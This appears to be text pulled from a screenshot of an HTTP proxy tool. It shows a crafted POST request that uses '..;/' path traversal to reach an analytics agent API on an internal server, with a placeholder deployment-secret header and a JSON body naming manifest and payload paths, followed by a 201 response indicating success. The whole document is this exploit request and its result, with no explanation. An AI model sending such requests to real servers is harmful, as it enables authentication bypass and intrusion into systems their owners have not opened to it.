 Pretty Raw Hex \n ≡
1 POST /analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?_c=mpzwf2&_i=e51h4u HTTP/1.1
2 Host: 192.168.126.143
3 User-Agent: Mozilla/5.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 X-Deployment-Secret: abc
10 Content-Type: application/json
11 Content-Length: 250
12
13 {
"manifestSpec":{
},
"objectType":"a2",
"collectionTriggerDataNeeded":true,
"deploymentDataNeeded":true,
"resultNeeded":true,
"signalCollectionCompleted":true,
"localManifestPath":"a7",
"localPayloadPath":"a8",
"localObfuscationMapPath":"a9"
}
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Mon, 28 Mar 2022 10:45:09 GMT
4 Connection: close
5 Server: Apache
6
7